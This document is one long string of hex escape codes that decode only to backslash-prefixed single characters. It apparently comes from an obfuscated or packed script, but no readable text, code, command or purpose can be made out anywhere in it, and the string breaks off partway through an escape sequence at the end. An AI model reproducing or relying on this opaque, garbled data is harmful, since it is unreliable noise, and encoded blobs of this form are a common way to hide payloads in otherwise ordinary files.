\x5C\x74\x5C\x5A\x5C\x77\x5C\x70\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x70\x5C\x46\x5C\x73\x5C\x46\x5C\x70\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x70\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x68\x5C\x49\x5C\x31\x36\x5C\x6C\x5C\x70\x5C\x31\x65\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x74\x5C\x6C\x5C\x73\x5C\x6B\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x31\x64\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x78\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x31\x71\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x31\x6C\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x74\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x70\x5C\x55\x5C\x31\x72\x5C\x70\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x65\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x42\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x67\x5C\x6C\x5C\x6B\x5C\x68\x5C\x55\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x76\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x36\x5C\x31\x38\x5C\x44\x5C\x44\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x55\x5C\x59\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x6B\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x55\x5C\x72\x5C\x44\x5C\x44\x5C\x73\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x55\x5C\x72\x5C\x6C\x5C\x73\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x43\x5C\x79\x5C\x72\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x31\x37\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x31\x5C\x6E\x5C\x75\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x61\x5C\x6E\x5C\x75\x5C\x6A\x5C\x70\x5C\x55\x5C\x78\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x43\x5C\x54\x5C\x72\x5C\x68\x5C\x31\x66\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6B\x5C\x46\x5C\x76\x5C\x31\x63\x5C\x31\x36\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x77\x5C\x72\x5C\x68\x5C\x31\x66\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6B\x5C\x46\x5C\x42\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x49\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x56\x5C\x6E\x5C\x4C\x5C\x6A\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x68\x5C\x50\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x4B\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x31\x37\x5C\x73\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x68\x5C\x49\x5C\x71\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x68\x5C\x49\x5C\x71\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x42\x5C\x31\x43\x5C\x6E\x5C\x70\x5C\x55\x5C\x78\x5C\x70\x5C\x6A\x5C\x78\x5C\x68\x5C\x42\x5C\x31\x43\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x4C\x5C\x70\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x6A\x5C\x76\x5C\x6E\x5C\x7A\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x75\x5C\x6E\x5C\x76\x5C\x31\x63\x5C\x31\x36\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x41\x5C\x46\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x57\x5C\x76\x5C\x31\x63\x5C\x31\x36\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x6E\x5C\x31\x34\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x68\x5C\x49\x5C\x78\x5C\x6E\x5C\x72\x5C\x6A\x5C\x78\x5C\x68\x5C\x49\x5C\x78\x5C\x6E\x5C\x72\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x4D\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x48\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x75\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x6A\x5C\x6C\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6A\x5C\x73\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x73\x5C\x31\x45\x5C\x78\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x46\x5C\x6B\x5C\x72\x5C\x6C\x5C\x71\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x6B\x5C\x68\x5C\x42\x5C\x45\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x42\x5C\x31\x6E\x5C\x79\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x72\x5C\x6C\x5C\x73\x5C\x6B\x5C\x68\x5C\x49\x5C\x31\x36\x5C\x6C\x5C\x70\x5C\x6D\x5C\x43\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x46\x5C\x70\x5C\x31\x36\x5C\x71\x5C\x70\x5C\x6A\x5C\x76\x5C\x6E\x5C\x78\x5C\x46\x5C\x70\x5C\x31\x36\x5C\x4E\x5C\x70\x5C\x6A\x5C\x41\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x36\x5C\x45\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x36\x5C\x43\x5C\x70\x5C\x79\x5C\x49\x5C\x56\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x42\x5C\x31\x69\x5C\x70\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x41\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x6E\x5C\x41\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x78\x5C\x69\x5C\x69\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6D\x5C\x31\x44\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x55\x5C\x41\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x6E\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x38\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x38\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x31\x37\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x6D\x5C\x70\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x6C\x5C\x71\x5C\x6E\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x56\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x41\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x41\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x57\x5C\x6D\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x72\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x46\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x72\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x57\x5C\x72\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x57\x5C\x73\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x72\x5C\x6A\x5C\x76\x5C\x6E\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x7A\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x76\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x7A\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x76\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x71\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x78\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x78\x5C\x69\x5C\x69\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x42\x5C\x45\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x42\x5C\x31\x6E\x5C\x79\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x6A\x5C\x42\x5C\x31\x6E\x5C\x79\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x6F\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x42\x5C\x43\x5C\x6E\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x54\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x74\x5C\x31\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x57\x5C\x6D\x5C\x77\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x48\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x43\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x49\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x72\x5C\x68\x5C\x74\x5C\x45\x5C\x68\x5C\x42\x5C\x31\x41\x5C\x31\x45\x5C\x31\x35\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x64\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x6B\x5C\x68\x5C\x42\x5C\x45\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x48\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x68\x5C\x42\x5C\x43\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x55\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x31\x6E\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x7A\x5C\x31\x37\x5C\x56\x5C\x70\x5C\x6F\x5C\x31\x79\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x72\x5C\x68\x5C\x6F\x5C\x31\x75\x5C\x6C\x5C\x6B\x5C\x77\x5C\x70\x5C\x6F\x5C\x31\x41\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x72\x5C\x68\x5C\x55\x5C\x56\x5C\x6C\x5C\x6B\x5C\x77\x5C\x72\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x65\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x45\x5C\x6A\x5C\x5A\x5C\x31\x37\x5C\x31\x6A\x5C\x6C\x5C\x71\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6F\x5C\x31\x6E\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x55\x5C\x4D\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x6E\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x7A\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x5A\x5C\x6E\x5C\x47\x5C\x6A\x5C\x45\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x5A\x5C\x31\x45\x5C\x78\x5C\x31\x37\x5C\x5A\x5C\x46\x5C\x46\x5C\x6B\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x7A\x5C\x31\x34\x5C\x5A\x5C\x31\x33\x5C\x68\x5C\x55\x5C\x48\x5C\x6C\x5C\x70\x5C\x31\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x7A\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x56\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x78\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x50\x5C\x4E\x5C\x70\x5C\x79\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x41\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x79\x5C\x49\x5C\x56\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x42\x5C\x31\x69\x5C\x70\x5C\x79\x5C\x31\x63\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x71\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x55\x5C\x43\x5C\x77\x5C\x7A\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x42\x5C\x7A\x5C\x77\x5C\x31\x49\x5C\x31\x49\x5C\x7A\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x55\x5C\x75\x5C\x77\x5C\x31\x49\x5C\x31\x49\x5C\x7A\x5C\x31\x34\x5C\x74\x5C\x31\x33\x5C\x4B\x5C\x6B\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x7A\x5C\x6E\x5C\x74\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x44\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x50\x5C\x4E\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x42\x5C\x31\x6A\x5C\x57\x5C\x31\x70\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x72\x5C\x70\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x6A\x5C\x57\x5C\x31\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x72\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x44\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x49\x5C\x76\x5C\x57\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x70\x5C\x6F\x5C\x48\x5C\x70\x5C\x6A\x5C\x70\x5C\x49\x